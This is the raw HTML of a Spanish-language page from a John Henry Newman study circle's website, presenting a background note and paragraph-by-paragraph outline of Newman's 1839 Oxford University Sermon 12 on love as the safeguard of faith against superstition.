		<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1577"><a href="https://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li id="menu-item-1540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li id="menu-item-1528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a href="https://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-792"><a href="https://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730"><a href="https://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-856"><a href="https://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-610"><a href="https://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-910"><a href="https://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-873"><a href="https://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="https://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/" title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843.">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://circulonewman.com/el-pensamiento-de-newman/" title="Newman a través de sus Sermones Universitarios (Oxford University Sermons).">1. Su Pensamiento</a></li>
			<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/" title="La formación que recibió el joven Newman.">2. Su formación</a></li>
			<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/" title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman.">3. Su obra</a></li>
			<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/" title="La apreciación del propio autor respecto de los Sermones Universitarios.">4. Su apreciación</a></li>
			<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/" title="Público al que Newman dirigió sus Sermones Universitarios.">5. Su público</a></li>
			<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/" title="Título de los 15 sermones de Oxford.">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1223"><a href="https://circulonewman.com/category/2018/">2018</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1550"><a href="https://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1561"><a href="https://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-781"><a href="https://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-831"><a href="https://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li id="menu-item-1443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1654"><a href="https://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="https://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1224"><a href="https://circulonewman.com/newman-library/">Newman Library</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://circulonewman.com/wp-admin/nav-menus.php?action=locations"></a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>


<!-- text logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                <div class="td-logo-wrap-align">
                    <a itemprop="url" class="td-logo-wrap" href="https://circulonewman.com">
                        <span class="td-logo-text">Círculo John Henry Newman</span>
                        <span class="td-tagline-text">sus fuentes y comentadores</span>
                    </a>
                </div>
                <meta itemprop="name" content="Círculo John Henry Newman">
            </div>
            <div class="span8">
                            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                <a itemprop="url" href="https://circulonewman.com">
        <img class="td-retina-data" data-retina="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" src="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" alt=""/>
    </a>
    <meta itemprop="name" content="Círculo John Henry Newman">
                        </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-246"><a href="https://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-902"><a href="https://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-901"><a href="https://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-900"><a href="https://circulonewman.com/objetivos/">Objetivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-899"><a href="https://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-245"><a href="https://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://circulonewman.com/category/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://circulonewman.com/category/teologia/">Teología</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://circulonewman.com/category/educacion/">Educación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="https://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-365"><a href="https://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1050"><a href="https://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-875"><a href="https://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-399"><a href="https://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1258"><a href="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1612"><a href="https://circulonewman.com/ponencias/">Ponencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1577"><a href="https://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1670"><a href="https://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-611"><a href="https://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-792"><a href="https://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-730"><a href="https://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-856"><a href="https://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-610"><a href="https://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-924"><a href="https://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-910"><a href="https://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-873"><a href="https://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-618"><a title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843." href="https://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-623"><a title="Newman a través de sus Sermones Universitarios (Oxford University Sermons)." href="https://circulonewman.com/el-pensamiento-de-newman/">1. Su Pensamiento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-628"><a title="La formación que recibió el joven Newman." href="https://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/">2. Su formación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-640"><a title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman." href="https://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/">3. Su obra</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-639"><a title="La apreciación del propio autor respecto de los Sermones Universitarios." href="https://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/">4. Su apreciación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-638"><a title="Público al que Newman dirigió sus Sermones Universitarios." href="https://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/">5. Su público</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-637"><a title="Título de los 15 sermones de Oxford." href="https://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1006"><a href="https://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1223"><a href="https://circulonewman.com/category/2018/">2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1550"><a href="https://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1561"><a href="https://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-781"><a href="https://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-830"><a href="https://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-831"><a href="https://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1654"><a href="https://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1554"><a href="https://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1660"><a href="https://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1661"><a href="https://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1224"><a href="https://circulonewman.com/newman-library/">Newman Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://circulonewman.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                    <div class="span8 column_container td-no-pagination" role="main" itemscope="itemscope" itemprop="mainContentOfPage" itemtype="https://schema.org/CreativeWork">
                <div class="entry-crumbs"><span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://circulonewman.com"><span itemprop="title">Inicio</span></a></span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Sermón 12: “El amor, salvaguardia de la fe contra la superstición”">Sermón 12: “El amor, salvaguardia de la fe contra la superstición”</span></div>                            <h1 itemprop="name" class="entry-title td-page-title">
                                                                <span>Sermón 12: “El amor, salvaguardia de la fe contra la superstición”</span>
                            </h1>

                            <div class="td-page-text-content"><p>Oxford University Sermons</p>
<p>John Henry Newman</p>
<p style="text-align: center;"><strong>Sermón 12: “El amor, salvaguardia de la fe contra la superstición”</strong></p>
<p style="text-align: center;"><strong>(Love the Safeguard of Faith against Superstition)</strong></p>
<p style="text-align: center;"><strong>Predicado el domingo 21 de mayo de 1839</strong></p>
<p>&nbsp;</p>
<p>Antecedentes:</p>
<p>El tema de este discurso es la relación que guardan la fe y el amor y su oposición a la superstición. Antes de abordar directamente este tema, Newman dedica previamente doce importantes apartados a resumir vigorosamente y a profundizar lo que ha enseñado en los dos discursos anteriores sobre la razonabilidad de la fe. Para ello se fundamenta en sólidas referencias neotestamentarias: tres de Juan y una de Pablo. Es decir, comienza este discurso insistiendo en la “lógica” o racionalidad específica por la cual la persona se aproxima a la fe; pero vuelve en este sermón a “los principios” o disposiciones interiores de las que parte el creyente para creer. Esta vez no insistirá en los “principios” contrarios, como la razón profana, como en los sermones IV y VII, sino en el evidente peligro de que este proceder por presuposiciones antecedentes lleva, más que a la fe, a la superstición… En realidad nos dirá que el gran “principio” de la fe, el que la rige y controla radicalmente, para no se concierta en credulidad desviada, es lo que señala en otro texto: “… una esperanza que no engaña, porque, dándonos el Espíritu Santo, Dios ha derramado su amor en nuestros corazones” (Rom. 5, 5). El aire de Pentecostés se nota profundamente en este discurso, fruto como siempre de la oración personal del autor.</p>
<p>CONTENIDO del sermón según la idea principal de cada párrafo</p>
<p>12.1. Saber ordinario: sensible y racional</p>
<p>12.2. Saber racional, que incluye o excluye la fe</p>
<p>12.3. Numerosas expresiones corrientes en que aparece este contraste</p>
<p>12.4. A propósito del don de Espíritu en nuestros corazones</p>
<p>12.5. Quienes viven la religión juzgan a partir de lo que presuponen</p>
<p>12.6. Se acepta la religión porque responde a una necesidad profana</p>
<p>12.7. Vemos el corazón de una persona por lo que está dispuesta a creer</p>
<p>12.8 Garantías o signos tienen un papel limitado</p>
<p>12.9. Al juzgar hechos con un impacto política o social, aparecen las actitudes interiores</p>
<p>12.10. Las disposiciones previas cuentan mucho más en religión que en otros temas</p>
<p>12.11. La increencia también se funda en presupuestos</p>
<p>12.12. Conclusión del resumen introductorio</p>
<p>Enfoque bíblico de la cuestión</p>
<p>12.13. ¿Esta teoría favorece la superstición o cualquier religión?</p>
<p>12.14. ¿Es la razón la que debe controlar la fe?</p>
<p>12.15. Esto implicaría que lo está confundiendo todo</p>
<p>12.16. La salvaguardia de la fe no es la razón sino la santidad</p>
<p>12.17. Los que conocen al Buen Pastor</p>
<p>12.18. Y le siguen</p>
<p>12.19. No conocen la voz de los extraños</p>
<p>12.20. Estos pasajes de Juan tratan del amor</p>
<p>12.21. Le aman porque saben que Él les ama</p>
<p>12.22. El modo de pensar de Cristo</p>
<p>12.23. “Tenéis el Espíritu que viene de Dios y lo sabéis todo”</p>
<p>12.24. “La unción del Espíritu os enseña todas las cosas”</p>
<p>12.25. El don del amor impide que la fe degenere en superstición</p>
<p>Cómo el amor protege a la fe</p>
<p>12.26. Esbozo de formulación de las presuposiciones que llevan a la fe</p>
<p>12.27. El amor se horroriza ante cultos malignos y crueles</p>
<p>12.28. El amor no desobedece las normas del culto</p>
<p>12.29. La superstición es proporcional al conocimiento que se tenga de la voluntad revelada de Dios.</p>
<p>12.30. Sentido religioso que no llega al nivel de la revelación</p>
<p>12.31. O sentido religioso inherente con la revelación recibida</p>
<p>12.32. En la historia bíblica: posible credulidad por desobediencia a la misión revelada</p>
<p>12.33. La fe cristiana previene contra la credulidad</p>
<p>12.34. Continuidad progresiva de las etapas salvíficas</p>
<p>12.35. Continuidad con el sentido religioso pagano</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>

                                        </div>
            <div class="span4 column_container" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                <script>var block_td_uid_1_696ba78cb4666 = new td_block();
block_td_uid_1_696ba78cb4666.id = "td_uid_1_696ba78cb4666";
block_td_uid_1_696ba78cb4666.atts = '{"sort":"","custom_title":"RANDOM POSTS","limit":"4","ajax_pagination":"next_prev"}';
block_td_uid_1_696ba78cb4666.td_cur_cat = "";
block_td_uid_1_696ba78cb4666.td_column_number = "1";
block_td_uid_1_696ba78cb4666.block_type = "1";
block_td_uid_1_696ba78cb4666.post_count = "4";
block_td_uid_1_696ba78cb4666.found_posts = "130";
block_td_uid_1_696ba78cb4666.max_num_pages = "33";
block_td_uid_1_696ba78cb4666.header_color = "";
block_td_uid_1_696ba78cb4666.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_696ba78cb4666);
</script><div class="td_block_wrap td_block1"><h4 class="block-title"><span >RANDOM POSTS</span></h4><div id=td_uid_1_696ba78cb4666 class="td_block_inner">
        <div class="td_mod2 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
            
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/" rel="bookmark" title="El desarrollo del dogma “La Asunción” en Newman">El desarrollo del dogma “La Asunción” en Newman</a></h3>
            <div class="meta-info">
